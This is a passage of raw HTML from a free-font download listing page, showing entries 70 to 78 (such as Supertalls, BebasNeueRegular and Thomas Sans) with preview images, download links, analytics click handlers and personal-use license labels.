        <a href="/FF_SiliwangiEngineering.font" id="urlidd323827" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SiliwangiEngineering.font">SiliwangiEngineering font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323827"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_Rheiborn-Sans-Clean.font" id="urlidt551829" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="70. Rheiborn Sans Clean">70. Rheiborn Sans Clean</a>
						<div class="row align-items-center no-gutters" id="hfid551829" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rheiborn-Sans-Clean.font"  id="urlidi551829" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=551829&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-CleanA.png" alt="Rheiborn Sans Clean Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-CleanA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-CleanA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-Cleana.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-Cleana1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-Clean0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-Clean01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/H/FF_Rheiborn-Sans-CleanA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rheiborn-Sans-Clean.font" id="urlidd551829" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rheiborn-Sans-Clean.font">Rheiborn Sans Clean font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid551829"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_Supertalls.font" id="urlidt1141942" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="71. Supertalls">71. Supertalls</a>
						<div class="row align-items-center no-gutters" id="hfid1141942" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Supertalls.font"  id="urlidi1141942" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1141942&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_SupertallsA.png" alt="Supertalls Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_SupertallsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_SupertallsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Supertallsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Supertallsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Supertalls0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_Supertalls01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/U/FF_SupertallsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Supertalls.font" id="urlidd1141942" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Supertalls.font">Supertalls font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1141942"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_BebasNeueRegular.font" id="urlidt326847" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="72. BebasNeueRegular">72. BebasNeueRegular</a>
						<div class="row align-items-center no-gutters" id="hfid326847" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BebasNeueRegular.font"  id="urlidi326847" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326847&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueRegularA.png" alt="BebasNeueRegular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueRegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueRegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueRegulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueRegulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueRegular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueRegular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_BebasNeueRegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BebasNeueRegular.font" id="urlidd326847" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BebasNeueRegular.font">BebasNeueRegular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326847"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_Redgar.font" id="urlidt319831" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="73. Redgar">73. Redgar</a>
						<div class="row align-items-center no-gutters" id="hfid319831" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Redgar.font"  id="urlidi319831" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=319831&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RedgarA.png" alt="Redgar Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RedgarA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RedgarA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redgara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redgara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redgar0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redgar01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_RedgarA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Redgar.font" id="urlidd319831" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Redgar.font">Redgar font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid319831"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_Nue-Gothic-Regular1.font" id="urlidt953774" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="74. Nue Gothic Regular">74. Nue Gothic Regular</a>
						<div class="row align-items-center no-gutters" id="hfid953774" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Nue-Gothic-Regular1.font"  id="urlidi953774" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=953774&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-Regular1A.png" alt="Nue Gothic Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-Regular1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-Regular1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-Regular1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-Regular1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-Regular10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-Regular101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-Regular1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nue-Gothic-Regular1.font" id="urlidd953774" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nue-Gothic-Regular1.font">Nue Gothic Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid953774"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_Melma-Cracked.font" id="urlidt441554" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="75. Melma Cracked">75. Melma Cracked</a>
						<div class="row align-items-center no-gutters" id="hfid441554" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Melma-Cracked.font"  id="urlidi441554" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=441554&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melma-CrackedA.png" alt="Melma Cracked Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melma-CrackedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melma-CrackedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melma-Crackeda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melma-Crackeda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melma-Cracked0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melma-Cracked01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Melma-CrackedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Melma-Cracked.font" id="urlidd441554" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Melma-Cracked.font">Melma Cracked font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid441554"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf76" data-iddomain="0">
						<a href="/FF_VECTRO-Bold.font" id="urlidt1227065" data-iddomain="0" target="_blank" rel="noopener" class="urlidt76 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="76. VECTRO-Bold">76. VECTRO-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1227065" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_VECTRO-Bold.font"  id="urlidi1227065" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1227065&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VECTRO-BoldA.png" alt="VECTRO-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VECTRO-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VECTRO-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VECTRO-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VECTRO-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VECTRO-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VECTRO-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VECTRO-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_VECTRO-Bold.font" id="urlidd1227065" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_VECTRO-Bold.font">VECTRO-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1227065"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_Thomas-Sans.font" id="urlidt306912" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="77. Thomas Sans">77. Thomas Sans</a>
						<div class="row align-items-center no-gutters" id="hfid306912" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Thomas-Sans.font"  id="urlidi306912" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=306912&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomas-SansA.png" alt="Thomas Sans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomas-SansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomas-SansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomas-Sansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomas-Sansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomas-Sans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomas-Sans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_Thomas-SansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Thomas-Sans.font" id="urlidd306912" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Thomas-Sans.font">Thomas Sans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid306912"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_High-Jakarta.font" id="urlidt323780" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="78. High-Jakarta">78. High-Jakarta</a>
						<div class="row align-items-center no-gutters" id="hfid323780" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
